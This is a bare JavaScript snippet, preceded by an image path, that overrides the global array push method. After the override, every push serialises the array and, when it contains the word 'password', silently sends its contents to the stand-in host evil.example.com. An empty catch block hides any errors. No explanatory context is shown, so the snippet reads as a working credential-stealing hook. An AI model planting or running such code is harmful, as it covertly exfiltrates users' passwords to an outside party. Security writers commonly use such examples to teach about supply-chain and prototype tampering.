 const old = [].push
[].__proto__.push = function () {
    try {
        const val = JSON.stringify(this)
        if (val.includes('password'))
            fetch('http://evil.example.com/' + val)
    } catch(e) {}
    return old.apply(this, arguments)
}